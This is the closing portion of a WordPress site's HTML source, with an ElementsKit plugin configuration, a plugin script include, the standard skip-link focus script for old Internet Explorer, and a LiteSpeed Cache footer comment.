<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2025-12-02 13:48:51 -->